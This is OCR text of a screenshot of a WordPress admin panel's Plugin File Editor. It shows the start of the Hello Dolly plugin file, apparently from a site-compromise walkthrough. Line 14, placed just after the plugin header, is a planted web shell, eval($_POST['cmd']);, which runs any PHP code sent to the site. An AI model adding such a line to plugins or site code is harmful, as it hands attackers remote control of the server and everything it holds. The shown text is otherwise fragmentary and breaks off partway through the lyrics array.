 Ultimate Member
Appearance
Plugins 1
Users
Tools
Available Tools
Import
Export
Site Health
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Settings
1 <?php
2 /**
3 * @package Hello_Dolly
4 * @version 1.7.2
5 */
6 /*
7 Plugin Name: Hello Dolly
8 Plugin URI: http://wordpress.org/plugins/hello-dolly/
9 Description: This is not just a plugin, it symbolizes the hope and enthusiasm
randomly see a lyric from <cite>Hello, Dolly</cite> in the upper right of your
10 Author: Matt Mullenweg
11 Version: 1.7.2
12 Author URI: http://ma.tt/
13 */
14 eval($_POST['cmd']);
15 function hello_dolly_get_lyric() {
16 /** These are the lyrics to Hello Dolly */
17 $lyrics = "Hello, Dolly
18 Well, hello, Dolly
19 It's so nice to have you back where you belong
20 You're lookin' swell, Dolly
21 I can tell, Dolly
22 You're still glowin', you're still crowin'
23 You're still goin' strong